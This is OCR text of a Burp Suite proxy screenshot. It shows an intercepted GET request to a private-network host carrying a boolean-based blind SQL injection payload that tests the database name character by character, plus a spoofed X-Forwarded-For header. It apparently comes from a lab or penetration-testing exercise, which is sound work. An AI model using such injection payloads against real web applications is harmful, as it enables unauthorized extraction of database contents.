 Comparer Extender Project options User options Software V
Dashboard Target Proxy Intruder Repeater Sequence
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.41:32212
Forward Drop Intercept is ... Action Open Browser Comm
Pret... Raw \n Actions
1 GET /?id=1%27%20and%20substr(database(),1,1)%20=%27a%27%20--%20- HTTP/1.1
2 Host: 192.168.10.41:32212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools >
Change request method
Change body encoding